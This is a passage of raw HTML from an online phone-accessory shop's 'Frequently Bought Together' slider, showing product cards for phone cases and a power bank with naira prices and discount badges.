<link href="//sky-cover.com/cdn/shop/t/62/assets/component-price.css?v=116010604417246430981747074253" rel="stylesheet" type="text/css" media="all" />
<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rte.css?v=73443491922477598101747074253" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-slider.css?v=108157308134495589801747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/template-collection.css?v=145944865380958730931747074254" media="print" onload="this.media='all'"><link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/quick-add.css?v=46121616081049812921747074253" media="print" onload="this.media='all'">
  <script src="//sky-cover.com/cdn/shop/t/62/assets/quick-add.js?v=140177525337133992761747074253" defer="defer"></script>
  <script src="//sky-cover.com/cdn/shop/t/62/assets/product-form.js?v=50618216398228723421747074253" defer="defer"></script><noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-slider.css?v=108157308134495589801747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/template-collection.css?v=145944865380958730931747074254" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--25249364214099__featured_collection_jbkbWr-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25249364214099__featured_collection_jbkbWr-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--25249364214099__featured_collection_jbkbWr.color-custom {
    --color-background: 215, 7, 7;
    --gradient-background: #d70707;
    --color-foreground: 46, 42, 57;
    --color-button: 46, 42, 57;
    --color-button-text: 255, 255, 255;
  }</style><div class="color-scheme-template--25249364214099__featured_collection_jbkbWr color-background-1 isolate gradient">
  <div class="collection section-template--25249364214099__featured_collection_jbkbWr-padding collection--full-width">
    <div class="collection__title title-wrapper title-wrapper--no-top-margin page-width title-wrapper--self-padded-tablet-down collection__title--desktop-slider"><h2 class="title h1">Frequently Bought Together</h2></div>

    <slider-component class="slider-mobile-gutter slider-component-full-width slider-component-desktop">
      <ul
        id="Slider-template--25249364214099__featured_collection_jbkbWr"
        class="grid product-grid product-grid--stretch contains-card contains-card--product contains-card--standard grid--4-col-desktop grid--1-col-tablet-down slider slider--desktop slider--tablet grid--peek"
        role="list"
        aria-label="Slider"
      ><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-1"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T225210.294.png?v=1715115222&width=165 165w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T225210.294.png?v=1715115222&width=360 360w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T225210.294.png?v=1715115222&width=533 533w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T225210.294.png?v=1715115222&width=720 720w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T225210.294.png?v=1715115222 800w
                "
                src="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T225210.294.png?v=1715115222&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Luxury Leather Wallet Cover Detachable Case with Card Holder For iPhone 11 series - Coffee / For iPhone 11 Pro Max - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/files/SKYCOVER_4_4f3e5b5f-605b-40a0-a93e-83cc61e73751.png?v=1715115222&width=165 165w,//sky-cover.com/cdn/shop/files/SKYCOVER_4_4f3e5b5f-605b-40a0-a93e-83cc61e73751.png?v=1715115222&width=360 360w,//sky-cover.com/cdn/shop/files/SKYCOVER_4_4f3e5b5f-605b-40a0-a93e-83cc61e73751.png?v=1715115222&width=533 533w,//sky-cover.com/cdn/shop/files/SKYCOVER_4_4f3e5b5f-605b-40a0-a93e-83cc61e73751.png?v=1715115222&width=720 720w,//sky-cover.com/cdn/shop/files/SKYCOVER_4_4f3e5b5f-605b-40a0-a93e-83cc61e73751.png?v=1715115222 800w
                  "
                  src="//sky-cover.com/cdn/shop/files/SKYCOVER_4_4f3e5b5f-605b-40a0-a93e-83cc61e73751.png?v=1715115222&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-ng/products/luxury-leather-wallet-cover-detachable-case-with-card-holder"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7608728682724"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7608728682724 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-7608728682724"
              >
                Luxury Leather Wallet Cover Detachable Case with Card Holder
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-7608728682724"
            
          >
            <a
              href="/en-ng/products/luxury-leather-wallet-cover-detachable-case-with-card-holder"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-7608728682724"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-7608728682724 Badge-template--25249364214099__featured_collection_jbkbWr-7608728682724"
            >
              Luxury Leather Wallet Cover Detachable Case with Card Holder
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From ₦39,600.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From ₦39,600.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₦82,300.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7608728682724">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr7608728682724-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr7608728682724-submit title-template--25249364214099__featured_collection_jbkbWr-7608728682724"
                  data-product-url="/en-ng/products/luxury-leather-wallet-cover-detachable-case-with-card-holder"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7608728682724" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Luxury Leather Wallet Cover Detachable Case with Card Holder"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7608728682724"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7608728682724" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"><span
              id="Badge-template--25249364214099__featured_collection_jbkbWr-7608728682724"
              class="badge badge--bottom-left color-accent-2"
            >
              51%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-2"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/files/SKYCOVER_97.png?v=1714811916&width=165 165w,//sky-cover.com/cdn/shop/files/SKYCOVER_97.png?v=1714811916&width=360 360w,//sky-cover.com/cdn/shop/files/SKYCOVER_97.png?v=1714811916&width=533 533w,//sky-cover.com/cdn/shop/files/SKYCOVER_97.png?v=1714811916&width=720 720w,//sky-cover.com/cdn/shop/files/SKYCOVER_97.png?v=1714811916 800w
                "
                src="//sky-cover.com/cdn/shop/files/SKYCOVER_97.png?v=1714811916&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Aluminum Alloy Case Metal Magnetic For iPhone 15 14 Pro Max - Limitless 3.0 - Gold / For iPhone 14 Pro Max - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/files/SKYCOVER_98.png?v=1714811916&width=165 165w,//sky-cover.com/cdn/shop/files/SKYCOVER_98.png?v=1714811916&width=360 360w,//sky-cover.com/cdn/shop/files/SKYCOVER_98.png?v=1714811916&width=533 533w,//sky-cover.com/cdn/shop/files/SKYCOVER_98.png?v=1714811916&width=720 720w,//sky-cover.com/cdn/shop/files/SKYCOVER_98.png?v=1714811916 800w
                  "
                  src="//sky-cover.com/cdn/shop/files/SKYCOVER_98.png?v=1714811916&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-ng/products/aluminum-alloy-case-metal-magnetic-and-pc-matte-back-limitless-3-0"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7598165000420"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7598165000420 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-7598165000420"
              >
                Aluminum Alloy Case Metal Magnetic and PC Matte back - Limitless 3.0
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-7598165000420"
            
          >
            <a
              href="/en-ng/products/aluminum-alloy-case-metal-magnetic-and-pc-matte-back-limitless-3-0"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-7598165000420"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-7598165000420 Badge-template--25249364214099__featured_collection_jbkbWr-7598165000420"
            >
              Aluminum Alloy Case Metal Magnetic and PC Matte back - Limitless 3.0
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₦53,300.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        ₦53,300.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₦103,700.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7598165000420">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr7598165000420-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr7598165000420-submit title-template--25249364214099__featured_collection_jbkbWr-7598165000420"
                  data-product-url="/en-ng/products/aluminum-alloy-case-metal-magnetic-and-pc-matte-back-limitless-3-0"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7598165000420" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Aluminum Alloy Case Metal Magnetic and PC Matte back - Limitless 3.0"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7598165000420"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7598165000420" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"><span
              id="Badge-template--25249364214099__featured_collection_jbkbWr-7598165000420"
              class="badge badge--bottom-left color-accent-2"
            >
              48%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-3"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/products/product-image-1920946087.jpg?v=1694904192&width=165 165w,//sky-cover.com/cdn/shop/products/product-image-1920946087.jpg?v=1694904192&width=360 360w,//sky-cover.com/cdn/shop/products/product-image-1920946087.jpg?v=1694904192&width=533 533w,//sky-cover.com/cdn/shop/products/product-image-1920946087.jpg?v=1694904192 640w
                "
                src="//sky-cover.com/cdn/shop/products/product-image-1920946087.jpg?v=1694904192&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Luxury Aluminium Frame Lens Protection Cover for iphone cases - Gold / For IPhone 15 Pro Max - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="640"
                height="640"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/products/product-image-1920946085.jpg?v=1694904195&width=165 165w,//sky-cover.com/cdn/shop/products/product-image-1920946085.jpg?v=1694904195&width=360 360w,//sky-cover.com/cdn/shop/products/product-image-1920946085.jpg?v=1694904195&width=533 533w,//sky-cover.com/cdn/shop/products/product-image-1920946085.jpg?v=1694904195 640w
                  "
                  src="//sky-cover.com/cdn/shop/products/product-image-1920946085.jpg?v=1694904195&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="640"
                  height="640"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-ng/products/luxury-aluminium-frame-lens-protection-cover-for-iphone-cases"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7506826199268"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7506826199268 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-7506826199268"
              >
                Luxury Aluminium Frame Lens Protection Cover for iphone cases
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-7506826199268"
            
          >
            <a
              href="/en-ng/products/luxury-aluminium-frame-lens-protection-cover-for-iphone-cases"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-7506826199268"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-7506826199268 Badge-template--25249364214099__featured_collection_jbkbWr-7506826199268"
            >
              Luxury Aluminium Frame Lens Protection Cover for iphone cases
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₦42,700.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        ₦42,700.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₦45,800.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7506826199268">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr7506826199268-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr7506826199268-submit title-template--25249364214099__featured_collection_jbkbWr-7506826199268"
                  data-product-url="/en-ng/products/luxury-aluminium-frame-lens-protection-cover-for-iphone-cases"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7506826199268" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Luxury Aluminium Frame Lens Protection Cover for iphone cases"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7506826199268"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7506826199268" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"><span
              id="Badge-template--25249364214099__featured_collection_jbkbWr-7506826199268"
              class="badge badge--bottom-left color-accent-2"
            >
              6%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-4"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/files/SKYCOVER_32.png?v=1714773832&width=165 165w,//sky-cover.com/cdn/shop/files/SKYCOVER_32.png?v=1714773832&width=360 360w,//sky-cover.com/cdn/shop/files/SKYCOVER_32.png?v=1714773832&width=533 533w,//sky-cover.com/cdn/shop/files/SKYCOVER_32.png?v=1714773832&width=720 720w,//sky-cover.com/cdn/shop/files/SKYCOVER_32.png?v=1714773832 800w
                "
                src="//sky-cover.com/cdn/shop/files/SKYCOVER_32.png?v=1714773832&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="2024 NEW Magnetic Wireless Power Bank - Compatible with All Phone Models - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/files/SKYCOVER_36.png?v=1714773832&width=165 165w,//sky-cover.com/cdn/shop/files/SKYCOVER_36.png?v=1714773832&width=360 360w,//sky-cover.com/cdn/shop/files/SKYCOVER_36.png?v=1714773832&width=533 533w,//sky-cover.com/cdn/shop/files/SKYCOVER_36.png?v=1714773832&width=720 720w,//sky-cover.com/cdn/shop/files/SKYCOVER_36.png?v=1714773832 800w
                  "
                  src="//sky-cover.com/cdn/shop/files/SKYCOVER_36.png?v=1714773832&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-ng/products/2023-new-magnetic-wireless-power-bank-compatible-with-all-phone-models"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7509923528932"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7509923528932 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-7509923528932"
              >
                2025 Magnetic Wireless Power Bank | Top Products for All Phone
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-7509923528932"
            
          >
            <a
              href="/en-ng/products/2023-new-magnetic-wireless-power-bank-compatible-with-all-phone-models"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-7509923528932"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-7509923528932 Badge-template--25249364214099__featured_collection_jbkbWr-7509923528932"
            >
              2025 Magnetic Wireless Power Bank | Top Products for All Phone
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From ₦82,300.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From ₦82,300.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₦137,200.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7509923528932">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr7509923528932-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr7509923528932-submit title-template--25249364214099__featured_collection_jbkbWr-7509923528932"
                  data-product-url="/en-ng/products/2023-new-magnetic-wireless-power-bank-compatible-with-all-phone-models"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7509923528932" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for 2025 Magnetic Wireless Power Bank | Top Products for All Phone"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7509923528932"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7509923528932" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"><span
              id="Badge-template--25249364214099__featured_collection_jbkbWr-7509923528932"
              class="badge badge--bottom-left color-accent-2"
            >
              40%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-5"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T221551.285.png?v=1715113132&width=165 165w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T221551.285.png?v=1715113132&width=360 360w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T221551.285.png?v=1715113132&width=533 533w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T221551.285.png?v=1715113132&width=720 720w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-07T221551.285.png?v=1715113132 800w
                "
